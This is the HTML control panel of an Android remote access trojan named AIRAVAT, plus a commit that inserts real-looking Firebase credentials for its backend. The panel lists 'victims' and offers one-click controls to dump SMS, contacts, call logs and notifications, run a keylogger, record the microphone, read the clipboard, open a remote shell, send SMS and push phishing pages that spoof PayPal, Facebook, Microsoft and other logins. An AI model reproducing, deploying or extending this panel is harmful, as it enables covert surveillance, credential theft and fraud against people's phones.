
==== WEB PANEL/index.html @ f4cccb20 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
<title>AIRAVAT</title>
<meta charset="UTF-8" />
<link rel="icon" href="./img/logo.png"  >
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="./firebase-app.js"></script>
<script src="./firebase-auth.js"></script>
<script src="./jquery.js"></script>
<script src="./firebase-database.js"></script>
<script type="text/javascript">
//EDIT UNDER THIS ONLY

const  firebaseConfig = {
apiKey: "API KEY",
authDomain: "AUTH DOMAIN",
databaseURL: "DATABSE URL",
projectId: "PROJECT ID",
storageBucket: "BUCKET URL",
messagingSenderId: "SENDER ID",
appId: "APP ID"
};
 

//DON'T EDIT BELOW THIS




firebase.initializeApp(firebaseConfig);
</script>
</head>
<style type="text/css">
*{
padding:0;
margin:0;
outline:0;
font-family:Verdana,sans-serif;
}
@font-face {
font-family: 'eglantine';
font-style: normal;
font-weight: normal;
src: local('eglantine'), url('./asset/eglantine.woff') format('woff');
}
#users{
height:100%;
padding-bottom:15px;
background:#000;
width:100%;
z-index:999999999;
color:green;
display:block;
position:relative;
}
.usr{
height:auto;
width:90%;
padding:10px;
color:#0dd;
border-radius:5px;
background:#001;
border:1px solid #0dd;
box-shadow:0px 0px 5px  black;
margin:auto;
}
.usr button{
height:30px;
width:150px;
border:0;
background:black;
border-radius:5px;
border:1px solid red;
color:red;
}
#resp{
padding-bottom:20px;
width:100%;
background:#000;
position:absolute;
top:0;
color:#0dd;
left:0;
overflow:scroll;
height:calc(100% - 20px);
display:none;
}
#resp li{
list-style:none;
width:calc(100% - 50px);
height:50px;
padding-left:50px;
line-height:50px;
user-select:none;
position:relative;
overflow:auto;
}

.fo{
background:url("./img/imgg1.png");
background-size:30px 25px;
background-repeat:no-repeat;
background-position:10px 12px;
}
.fi{
background:url("./img/imgg3.png");
background-size:25px 30px;
background-repeat:no-repeat;
background-position:12px 12px;
}
.vi{
background:url("./img/i4.png");
background-size:30px 30px;
background-repeat:no-repeat;
background-position:10px 12px;
}
.im{
background:url("./img/imgg2.png");
background-size:30px 30px;
background-repeat:no-repeat;
background-position:10px 12px;
}
#cmdcernter {
position:fixed;
top:0;
left:0;
opacity:1;
background:green;
z-index:99999;
}
#resp  b{
position:absolute;
right:10px;
top:0px;
color:rgb(0,255,0);
}
#fprev {
position:absolute;
top:0;
left:0;
height:100%;
width:100%; 
color:green;
display:none;
background:#001;
z-index:99999999;
text-align:center;
}
#fprev img{
max-height:50%;
max-width:100%;
}
#fprev li{

padding:10px;
text-align:left;
padding-left:10px;
width:80%;
overflow:scroll;
color:#0dd;
list-style:none;
}
#fprev li:nth-child(5){
text-align:center;
background:#000;
border:1px solid red;
border-radius:5px;
margin:auto;
}
#fprev ul{
}
.span{
color:white;
position:absolute;
top:10px;
border-radius:50%;
height:35px;
width:35px;
background:red;
text-align:center;
left:10px;
font-size:35px;
line-height:35px;
}
#phones{
width:100%;
height:100%;
background:url("./img/imgg.jpg");
background-repeat:no-repeat;
background-size:cover;
position:absolute;
top:0;
left:0;
z-index:99999999;
display:none;
}
#phones .icon{
height:50px;
width:50px;
background:url("./img/dump_messages.png");
background-size:50px 50px;
background-repeat:no-repeat;
margin:20px;
text-align:center;
font-size:10px;
color:white;
line-height:120px;

}
.dfle{
width:100%;
display:flex;
justify-content:center;
}
.dfle div{
border-radius:10px;
}
#preloaderr {
height:100%;
width:100%;
position:fixed;
top:0;
left:0;
z-index:9999999999999999998;
background:rgba(0,0,0,.9);
display:flex;
align-items:center;
justify-content:center;
}
#preloaderr .load {
height:50px;
width:50px;
border:3px solid #000;
border-top:3px solid #0dd;
border-radius:50%;
position:relative;
animation:ani 1s infinite;
}
@keyframes ani{
0%{
transform:rotate(0deg);
}
100%{
transform:rotate(360deg);
}
}
#loadtxt {
color:#0f0;
position:absolute;
margin-top:80px;
}
#maindiv{
position:fixed;
left:0;
top:50px;
height:calc(100% - 50px);
width:100%;
z-index:99;
background:#000;
overflow:auto;
}
#tophead{
height:50px;
width:100%;
position:fixed;
top:0;
left:0;
background: #000;
background: linear-gradient(
180deg ,
rgba(0,0,0, 0),
rgba(0,0,0, .9)
),url(img/bg.png);
background-size:cover;
color:#fff;
text-align:center;
}
#tophead .h4{
background: linear-gradient(
90deg,
rgba(255, 0, 0, 1) 0%,
rgba(255, 154, 0, 1) 10%,
rgba(208, 222, 33, 1) 20%,
rgba(79, 220, 74, 1) 30%,
rgba(63, 218, 216, 1) 40%,
rgba(47, 201, 226, 1) 50%,
rgba(28, 127, 238, 1) 60%,
rgba(95, 21, 242, 1) 70%,
rgba(186, 12, 248, 1) 80%,
rgba(251, 7, 217, 1) 90%,
rgba(255, 0, 0, 1) 100%
);
letter-spacing:10px;
font-size:20px;
color:transparent;
position:relative;
width:100%;
height:100%;
animation:anioo 2s linear infinite;
-webkit-background-clip:text;
font-family:'eglantine';
}
@keyframes anioo{
0%{
background-position:0 0;
}

100%{
background-position:700px 0;
}
}
#barss{
color:white;
position:absolute;
top:0px;
right:5px;
font-size:40px;
}
.h4:before{
content:'AIRAVAT';
letter-spacing:8px;
font-size:30px;
color:transparent;
background: linear-gradient(
90deg,
rgba(255, 0, 0, 1) 0%,
rgba(255, 154, 0, 1) 10%,
rgba(208, 222, 33, 1) 20%,
rgba(79, 220, 74, 1) 30%,
rgba(63, 218, 216, 1) 40%,
rgba(47, 201, 226, 1) 50%,
rgba(28, 127, 238, 1) 60%,
rgba(95, 21, 242, 1) 70%,
rgba(186, 12, 248, 1) 80%,
rgba(251, 7, 217, 1) 90%,
rgba(255, 0, 0, 1) 100%
);
animation:anioo2 2s linear infinite;
-webkit-background-clip:text;
position:absolute;
margin:auto;
z-index:-1;
top:0;
left:0;
width:100%;
text-align:center;
height:100%;
}
@keyframes anioo2{
0%{
filter:blur(30px);
background-position:0 0;
}
50%{
filter:blur(1px);

}
100%{
filter:blur(30px);
background-position:700px 0;
}
}
#navbar{
height:100%;
width:70%;
background:rgba(0,0,0,.9);
position:fixed;
top:0;
left:0;
display:none;
transition:.5s;
padding-top:0;
z-index:9999999999999999999999999;
}
#navbar li{
list-style:none;
width:calc(100% - 20px);
height:60px;
text-align:justify;
line-height:60px;
color:#0dd;
padding-left:20px;
font-weight:bolder;
transition:.5s;
}
#navbar li:hover{
width:calc(100% - 30px);
padding-left:30px;
background:#001;
}
#backkk{
position:absolute;
top:20px;
display:none;
left:15px;
transform:scale(2);
}
.loginn img{
width:80px;
height:80px;
border-radius:50%;
}
#logindiv{
font-family: 'Comfortaa', cursive;
height:100%;
width:100%;
background: rgb(2,0,36);
background: linear-gradient(NaNdeg, rgba(2,0,36,1) 0%, rgba(16,16,146,1) 35%, rgba(0,212,255,1) 100%);
position: fixed;
top:0;
//display:none;
left:0;
z-index:99999;
justify-content:middle;
align-content:center;
margin:auto;
}
.loginn {
background:rgba(0,0,0,.1);
height:auto;
color:#FFC72C;
width:90%;
position:relative;
top:20px;
padding:15px;
text-align:center;
margin:auto;
border-radius:5px;
box-shadow:0px 0px 15px white;
}
.loginn input{
margin:5px;
font-size:20px;
border:0;
width:80%;
color:white;
background:transparent;
border-bottom:3px solid #FFC72C;
}
#lg{
height:50px;
width:150px;
background: transparent;
border:1px solid red;
border-radius:5px;
font-size:20px;
color: #FFC72C;
margin-top:10px;
}
input::placeholder{
color:white;
}
.hqh{
background: transparent;
font-size:15px;
color:#0dd;
border:0;
}
#disclaim{
height:100%;
width:100%;
background:#fff;
text-align:center;
position:fixed;
top:0;
display:none;
left:0;
z-index:999999999999999999999;
}
#disclaim img{
height:30%;
width:30%;
}
.tos{
height:200px;
width:80%;
overflow:auto;
background:#eee;
padding:10px;
border-radius:5px;
margin:auto;
text-align:left;
}
.dis{
height:40px;
width:150px;
color:white;
border-radius:5px;
border:0;
background:green;
}
.diso{
background:red;
}
</style>
<body>


<style type="text/css">
.dgh{
position:absolute;
top:30px;
font-size:15px;
width:100%;
text-align:center;
}
</style>
<div id="tophead" >
<h4 class="h4" >AIRAVAT</h4>
<div class="dgh" >&copy; Prateek Chaubey</div>
<div id="backkk" onclick="backk(this)">
<svg fill="#fff"  xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-left" viewBox="0 0 16 16">
<path fill-rule="evenodd" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"/>
</svg>
</div>
</div>


<div id="maindiv" >
<div id="preloaderr" >
<div  class="load" >
</div>
<div id="loadtxt" >Processing</div>
</div>
<div id="users" >
<br>
<center>Getting List Of Victims ....</center>
</div>
<div id="phones" >
<br>

<div class="dfle"  style="" >
<div class="icon" onclick="dumpsms()">Dump SMS</div>
<div class="icon" onclick="calllogs()" style="background:url('./img/dump_call_logs.png');background-size:52px 52px;baxkground-position:0 0;background-repeat:no-repeat;" >CallLogs</div>
<div class="icon" onclick="filesmanager()" style="background:url('./img/ic3.png');background-size:50px 50px;background-repeat:no-repeat;" >My Files</div>
<div class="icon" onclick="getpackages()" style="background:url('./img/list_installed_apps.png');background-size:52px 52px;baxkground-position:0 0;background-repeat:no-repeat;" >AppsList</div>
</div>
<div class="dfle"  style="" >
<div class="icon" onclick="deviceinfo()" style="background:url('./img/dump_device_info.png');background-size:52px 52px;baxkground-position:0 0;background-repeat:no-repeat;" >SysInfo</div>
<div class="icon" onclick="toastt()" style="background:url('./img/toast.png');background-size:50px 50px;background-repeat:no-repeat;" >Toast</div>
<div class="icon" onclick="dumpcontact()" style="background:url('./img/dump_contacts.png');background-size:52px 52px;baxkground-position:0 0;background-repeat:no-repeat;" >Contacts</div>
<div class="icon" onclick="funcmd('fmc1')" style="background:url('./img/itune.png');background-size:52px 52px;baxkground-position:0 0;background-repeat:no-repeat;transform:scale(1.07);" >PlayMusic</div>
</div>
<div class="dfle"  style="" >
<div class="icon" onclick="sendmsg()" style="background:url('./img/send_message.png');background-size:52px 52px;baxkground-position:0 0;background-repeat:no-repeat;transform:scale(1);" >SendSMS</div>
<div class="icon" onclick="startshell()" style="background:url('./img/shell_command.png');background-size:50px 50px;background-repeat:no-repeat;" >Shell</div>
<div class="icon" onclick="funcmd('fmc1')" style="background:url('./img/img3.png');background-size:54px 54px;background-repeat:no-repeat;background-position:-2px -2px;">Vibrator</div>
<div class="icon" onclick="funcmd('fmc1')" style="background:url('./img/img5.png');background-size:50px 50px;background-repeat:no-repeat;">TTS</div>

</div>
<div class="dfle"  style="" >
<div class="icon" onclick="keylogger()" style="background:url('./img/img6.png');background-size:50px 50px;background-repeat:no-repeat;">Keylogger</div>
<div class="icon" onclick="changewallpaper()" style="background:url('./img/img1.png');background-size:50px 50px;background-repeat:no-repeat;transform:scale(1.25);">Wallpaper</div>
<div class="icon" onclick="notificationlog()" style="background:url('./img/img2.png');background-size:50px 50px;background-repeat:no-repeat;">Notifications</div>
<div class="icon" onclick="showphish()" style="background:url('./img/phish.png');background-size:50px 50px;background-repeat:no-repeat;">PhishData</div>
</div>
<div class="dfle"  style="" >
<div class="icon" onclick="showphpag()" style="background:url('./img/scams.png');background-size:50px 50px;background-repeat:no-repeat;">Scams</div>
<div class="icon" onclick="micrec()" style="background:url('./img/microphone_rec.png');background-size:50px 50px;background-repeat:no-repeat;">Recordings</div>
<div class="icon" onclick="showclip()" style="background:url('./img/clip.png');background-size:50px 50px;background-repeat:no-repeat;">ClipBoard</div>
<div class="icon" onclick="funcmd('fmc2')" style="background:url('./img/img4.png');background-size:50px 50px;background-repeat:no-repeat;">Torch</div>
</div>
<div class="dfle"  style="" >
<div class="icon" onclick="funcmd('fmc2')" style="background:url('./img/web.png');background-size:50px 50px;background-repeat:no-repeat;">LaunchURL</div>
</div>
</div>


<div id="cmdcernter" style="display:none;" >
<input type="text" id="cmdref" placeholder="cmdref" value="/comds/comdsdc38kw6i"   ><br>
<input type="text" id="cmd"  placeholder="cmd type"  ><br>
<input type="text" id="cmdvar"  placeholder="cmm"  ><br>
<input type="text" id="cmdvarm"  placeholder="cmd var optional"  ><br>

<button onclick="cmd()" >Send</button><br>
</div>


<div id="resp" onclick="opfol(event)"   >
</div>


<div id="fprev"  >
<h4>Preview </h4><br>
<img id="imv"  src="img3.png" >
<iframe id="imv2"  src="img3.png" style="height:40%;width:100%;" ></iframe>
<br>
<hr>
<ul id="fprevdes" >
<li>Name :
<li>Size: 100 MB
<li>Creation: 11 Aug 2055
<li>Path: /sdcard/</li>
<li><a download=""  id="btdwn" target="_blank"  href="hh">Download File</a><br>
</ul>
<style type="text/css">
#btdwn{
font-weight:bolder;
color:green;
text-decoration:none;
}
#fprev iframe{
border:0;
}
#viewers {
position:absolute;
top:0;
left:0;
display:none;
height:100%;
width:100%;
z-index:99;
background:black;
}
#viewers iframe{
height:100%;
width:100%;
position:absolute;
top:0;
left:0;
border:0;
}
.down{
height:50px;
width:50px;
position:fixed;
bottom:50px;
right:30px;
border-radius:50%;
background:green;
text-align:center;
line-height:60px;
color:white;
}
.btn{
height:40px;
width:150px;
border:0;
border-radius:5px;
border:1px solid red;
background:black;
color:white;
} 

#notikey {
position:absolute;
top:0;
left:0;
display:none;
height:100%;
width:100%;
overflow:auto;
z-index:999;
background:#111;
}
.keylogg {
background:rgba(0,0,0,1);
width:calc(95% - 20px);
height:auto;
margin:auto;
padding:10px;
color:#0dd;
padding-bottom:10px;
margin-top:8px;
border-radius:10px;
overflow:auto;
}
.keylogg  b{
color:red;
}
.keylogg img{
max-height:50px;
max-width:50px;
position:absolute;
left:20px;
}
.keylogg p{
color:#fff;
}
.keylogg span{
float:right;
margin-right:10px;
}
#shellcmd{
height:100%;
width:100%;
position:absolute;
top:0;
left:0;
overflow:hidden;
z-index:99;
display:none;
background:#000;
}
#shellcmdd{
height:30px;
width:98%;
background:#001;
position:absolute;
bottom:0;
left:0;
color:white;
border:1px solid silver;
}
#shelldata{
height:calc(100% - 50px);
width:100%;
position:absolute;
top:0;
left:0;
overflow:scroll;
font-family:monospace;
color:white;
}
</style>
<br>

<span class="span"  onclick='this.parentElement.style.display="none";setdatcmd("cd",var32.substr(0,var32.lastIndexOf("/")),"",respov);'>×</span>
</div>


<div id="viewers" >
<iframe id="vieweri"  src="data:text/html,<h4 style='color:green' > Getting File for preview....</h4>" ></iframe>
<a href="#" id="downlo"  target="_blank" download="file.html"   ><div class="down" >				<svg  fill="white" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z"/></svg>							</div></a>
</div>


<div id="shellcmd" >
<div id="shelldata" >AIRAVAT Shell<br><sub>(some root commands may not work properly)</sub> </div>
<input type="text" onkeyup="shellcm(this)"  id="shellcmdd" placeholder="Enter Your Command Here_"   />
</div>



<div id="notikey" style="display:none;" ></div>

<div id="toastdiv" >
<br>
<h3>Toast</h3>
<br>
<textarea type="text" id="toastcmd"  placeholder="Type Your Message Here"  /></textarea>
<br><br><button onclick="toastexc()">Execute</button>
</div>


<div  id="diamain" onclick="this.style.display='none';" >
<div class="diachild" >
<h3 style="color:#0dd" >Response</h3><br>
<p id="diatext" id="diatext" >This is response Text bsdk </p>
<br>
<button>OK</button>
</div>
</div>



<div id="pvtt" >
<h3 style="color:red" >FUN COMMANDS</h3><br><br>
<div id="fmc1" >
<div id="plmc" >
<h4>Play Music </h4><br>
<input type="text" id="musiccmd"  placeholder="Enter Direct .mp3 link"  >
<br><button onclick="playmus()" >Execute</button>
<br><br><hr><br>
</div>
<div id="vibradev" >
<h4>Vibrate Device </h4><br>
<input type="text" id="vibratecmd"  placeholder="Enter No. of Seconds"  >
<br><button onclick="vibra()">Execute</button>
<br><br><hr><br>
</div>
<div id="ttsdev" >
<h4>Text To Speech </h4><br>
<input type="text" id="ttscmd"  placeholder="Enter Your Text Message"  >
<br><button onclick="ttsf()">Execute</button>
<br>
</div>
</div>
<div id="fmc2" >
<div id="tonofff" >
<h4>Turn On/Off Torch</h4><br>
<button onclick="tont()">Turn On</button>
<button style="margin-left:10px;"  onclick="tofft()">Turn Off</button>
<br><br><hr><br>
</div>
<div id="oppweb" >
<h4>Open URL</h4><br>
<input type="text" id="opwebcmd"  placeholder="Enter Your URL including http://"  >
<br><button onclick="opwebl()">Execute</button>
</div>
</div>
</div>



<div id="senddm">
<h4 style="color:#0fa">Send SMS</h4><br><br>
TO:<input type="text" id="smsnumber"  placeholder="Enter Mobile Number"  ><br><br>
Message:<br><br><textarea id="smscontent"  placeholder="Enter Message Content" ></textarea>
<br><br>
<center><button onclick="sendsms()">Send SMS</button></center>
</div>



<div id="wallpaperdiv" ><br>
<h3 style="color:#0f9" >Select Wallpaper </h3><br><br>
<div class="wallimg" >
<img src="./img/wall1.png" onclick="selectimg(this,0)" id="selectedimg" >
<img src="./img/wall2.png" onclick="selectimg(this,1)" >
<img src="./img/wall3.png" onclick="selectimg(this,2)"  >
</div>
<br>
<center><button onclick="setwalls()">Set Wallpaper</button></center>
</div>


<div id="micrec" >
<br>
<h3>Record</h3>
<br>
<input type="text" id="recval"  placeholder="Record For x Seconds"  />
<br><button class="btn"  onclick="recordvoice()">Record Mic</button>
<br>
<hr>
<br>
<br><h3>Recordings</h3><br>
<div id="showrecs" >
</div>

</div>



<div id="showphishj"  >
<br>
<h3>Phishing Commands</h3><br><br>
<input type="text" id="nshpih"  placeholder="Enter Notification Title"  /><br>
<br><hr>
<select onchange="iojh()" id="lshpih" >
<option value='0'>dropbox3.png</option><option value='1'>facebook2.png</option><option value='2'>facebook5.png</option><option value='3'>free_fire3.png</option><option value='4'>github1.png</option><option value='5'>instagram1.png</option><option value='6'>linkedin1.png</option><option value='7'>messenger1.png</option><option value='8'>microsoft1.png</option><option value='9'>netflix1.png</option><option value='10'>paypal2.png</option><option value='11'>protonmail1.png</option><option value='12'>pubg2.png</option><option value='13'>snapchat1.png</option><option value='14'>tumblir1.png</option><option value='15'>twitter1.png</option><option value='16'>wordpress1.png</option><option value='17'>yahoo1.png</option>

</select>
<img src="./imgg/dropbox3.png" id="hion"  style="max-height:60px;max-width:60px;" >
<br><br>
<!--jjjwjjw-->
<center>
<select id="phpage" >
<option value="dropbox.html">

dropbox.html
</option>
<option value="facebook_desktop_homepage.html">

facebook_desktop_homepage.html
</option>
<option value="facebook_desktop_static.html">

facebook_desktop_static.html
</option>
<option value="facebook_mobile.html">

facebook_mobile.html
</option>
<option value="facebook_mobile_fake_security.html">

facebook_mobile_fake_security.html
</option>
<option value="garena_free_fire.html">

garena_free_fire.html
</option>
<option value="github.html">

github.html
</option>
<option value="instagram.html">

instagram.html
</option>
<option value="linkedin.html">

linkedin.html
</option>
<option value="messenger.html">

messenger.html
</option>
<option value="microsoft.html">

microsoft.html
</option>
<option value="netflix.html">

netflix.html
</option>
<option value="paypal.html">

paypal.html
</option>
<option value="protonmail.html">

protonmail.html
</option>
<option value="pubg.html">

pubg.html
</option>
<option value="snapchat.html">


snapchat.html
</option>
<option value="tumblr.html">

tumblr.html
</option>
<option value="twitter_desktop.html">

twitter_desktop.html
</option>
<option value="twitter_mobile.html">

twitter_mobile.html
</option>
<option value="wordpress.html">

wordpress.html
</option>
<option value="yahoo.html">

yahoo.html
</option>
</select>
<button onclick="execphish()"> Execute</button>
</center>
<br>
<hr>
<br>
<input type="text" id="shpih"  placeholder="Enter Your Link"  />
<br><button class="btn"  onclick="execphish2()">Execute</button>
</div>

<style type="text/css">
#showphishj select{
height:40px;
margin:auto;
margin-top:20px;
color:#fff;
background:#001;
border-radius:5px;
}
#showphishj button{
height:30px;
width:150px;
background:#000;
color:#0dd;
border-radius:5px;
margin-top:20px;
border:1px solid #f00;
}
audio{
display:none;
}
#showrecs{
overflow:auto;
color:#0fa;
}
::-webkit-scrollbar {
width: 0px;
}
.downlii,.plrec{
height:100%;
width:40px;
float:right;
margin-left:10px;
margin-right:0px;
margin-top:5px;
}
.downlii{
margin-right:20px;
}

.downlii svg,.plrec svg{
height:90%;
width:90%;
}
.downlii svg{
height:65%;
width:65%;
margin-top:8px;
}
.recswarp{
margin:auto;
margin-top:5px;
background:#001;
width:90%;
display:flex;
align-items:center;
border-radius:10px;
height:50px;
border: solid 1px #0dd;
}
#selectedimg{
border:2px solid red;
}
.wallimg{
display:flex;
height:200px;
margin:auto;
width:100%;
}
.wallimg img{
height:100%;
border-radius:7px;
margin-left:10px;
width:30%;
}
#pvtt h4{
color:#0dd;
}
#pvtt input,#showphishj input,#senddm input,#micrec input[type="text"]{
height:30px;
padding:5px;
width:80%;
line-height:40px;
border:0.5px solid #0dd;
background:#001;
color:#fff;
border-radius:5px;
}
#senddm{color:#fff}
#senddm input{
height:20px;
margin-left:10px;
}
#toastdiv,#pvtt,#showphishj,#micrec,#senddm,#wallpaperdiv{
height:100%;
width:100%;
background:#000;
position:absolute;
top:0;
left:0;
display:none;
z-index:99;
}

#pvtt button,#micrec .btn,#senddm button,#wallpaperdiv button{
margin-top:10px;
height:30px;
width:110px;
color:#fff;
background:black;
border:1px solid red;
border-radius:5px;
}
/* use for test*/
#showphisj{
z-index:9999999999999;
display:block;
}
#pvtt{
width:calc(100% - 40px);
padding:20px;
}
.diachild p{
height:50px;
overflow:auto;
}
.diachild button{
height:30px;
width:110px;
color:#fff;
background:black;
float:right;
border:1px solid red;
border-radius:5px;
}
.diachild{
height:150px;
background:#001;
border-radius:10px;
color:white;
padding:10px;
border:1px solid green;
width:calc(100% - 50px);
}
#diamain{
height:100%;
width:100%;
background:rgba(0,0,0,.9);
position:absolute;
top:0;
display:none;
align-items:center;
justify-content:center;
left:0;
z-index:99999999999999999;
}
#toastdiv h3,#micrec h3,#showphishj h3{
color:#0dd;
margin-left:30px;
}

#toastcmd,#senddm textarea{
margin-left:30px;
height:40%;
padding-top:10px;
padding-left:10px;
width:80%;
border:0.5px solid #0dd;
background:#001;
color:#fff;
border-radius:5px;
}
#toastdiv button{
margin-left:30px;
height:30px;
width:110px;
color:#fff;
background:black;
border:1px solid red;
border-radius:5px;
}
#cmdcernter {
display:none;
}
</style>
</div>
<script type="text/javascript" src="./script.js"></script>
<style>
img[alt*="www.000webhost.com"], .disclaimer {
display: none
}  
</style>
</body>
</html>

==== commit ac882f53: "Update index.html" ====
--- a/WEB PANEL/index.html
+++ b/WEB PANEL/index.html
@@ -14,13 +14,13 @@
 //EDIT UNDER THIS ONLY
 
 const  firebaseConfig = {
-apiKey: "API KEY",
-authDomain: "AUTH DOMAIN",
-databaseURL: "DATABSE URL",
-projectId: "PROJECT ID",
-storageBucket: "BUCKET URL",
-messagingSenderId: "SENDER ID",
-appId: "APP ID"
+apiKey: "AIzaSyBCDGKWT_KGcYq5qBSYQuOXZdocX7K7Je8",
+authDomain: "zukato-487b5.firebaseapp.com",
+databaseURL: "https://zukato-487b5-default-rtdb.asia-southeast1.firebasedatabase.app",
+projectId: "zukato-487b5",
+storageBucket: "zukato-487b5.appspot.com",
+messagingSenderId: "791588302697",
+appId: "1:791588302697:web:9257c94c6cf2dfe6b817f8"
 };
  
 
